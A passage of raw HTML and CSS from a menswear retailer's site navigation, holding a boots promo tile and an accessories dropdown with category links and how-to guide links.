        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3050593552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3050593552--minititle {
            min-height: auto;
        }

        .promo-tile-3050593552--title {
            min-height: auto;
        }

        .promo-tile-3050593552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3050593552--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3050593552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3050593552--minititle {
            min-height: auto;
        }

        .promo-tile-3050593552--title {
            min-height: auto;
        }

        .promo-tile-3050593552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3050593552 .js-read-more,
        .promo-tile-3050593552 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3050593552--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3050593552--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3050593552--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3050593552-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3050593552--minititle {
            min-height: auto;
        }

        .promo-tile-3050593552--title {
            min-height: auto;
        }

        .promo-tile-3050593552--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3050593552--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3050593552 .js-read-more,
        .promo-tile-3050593552 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3050593552--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3050593552--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3050593552 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3050593552-scaled-img--false promo-tile-3050593552--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/boots/" class="promo-tile-3050593552--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7760038397 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7760038397 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7760038397 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7760038397 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/intl/mens-accessories/"
class="navigationItem-7760038397 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1325684906 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1325684906 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1325684906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1325684906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/"
       class="navigationLink-1325684906 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5876540955 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5876540955 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5876540955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5876540955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/new-season/"
       class="navigationLink-5876540955 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2109431012 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2109431012 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2109431012 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2109431012 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2109431012) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2109431012 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4857709382 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4857709382 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4857709382 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4857709382 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/"
       class="navigationLink-4857709382 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6890577395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6890577395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6890577395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6890577395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/new-season/"
       class="navigationLink-6890577395 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4176364018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4176364018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4176364018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4176364018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/socks/"
       class="navigationLink-4176364018 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3119775302 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3119775302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3119775302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3119775302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-ties/"
       class="navigationLink-3119775302 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4265181224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4265181224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4265181224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4265181224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/belts/"
       class="navigationLink-4265181224 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2871502139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2871502139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2871502139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2871502139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/cufflinks/"
       class="navigationLink-2871502139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3698827993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3698827993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3698827993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3698827993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/collar-tie-accessories/"
       class="navigationLink-3698827993 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5179522167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5179522167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5179522167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5179522167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/pocket-squares/"
       class="navigationLink-5179522167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7071712818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7071712818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7071712818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7071712818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/boxer-shorts/"
       class="navigationLink-7071712818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3913356101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3913356101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3913356101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3913356101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/scarves/"
       class="navigationLink-3913356101 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5129721998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5129721998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5129721998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5129721998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/leather-goods/"
       class="navigationLink-5129721998 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9746390769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9746390769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9746390769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9746390769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/accessories-leather/"
       class="navigationLink-9746390769 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8094671262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8094671262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8094671262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8094671262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/evening-accessories/"
       class="navigationLink-8094671262 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8424731584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8424731584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8424731584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8424731584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/umbrellas/"
       class="navigationLink-8424731584 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3932991395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3932991395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3932991395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3932991395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/umbrellas/"
       class="navigationLink-3932991395 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5641189313 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5641189313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5641189313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5641189313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-accessories/"
       class="navigationLink-5641189313 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6281218228 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6281218228 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6281218228 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6281218228 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6281218228) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6281218228 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3012056058 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3012056058 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3012056058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3012056058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/"
       class="navigationLink-3012056058 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7769105538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7769105538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7769105538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7769105538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-7769105538 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6934795082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6934795082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6934795082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6934795082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






